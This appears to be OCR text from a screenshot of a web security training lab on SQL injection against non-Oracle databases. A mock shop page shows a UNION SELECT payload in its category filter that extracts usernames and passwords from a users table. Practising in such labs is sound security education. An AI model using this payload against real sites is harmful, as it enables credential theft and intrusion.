 Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' UNION SELECT username_swlkik,password_dlrfug FROM
users_arryev--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts Toys & Games
Mood Enhancer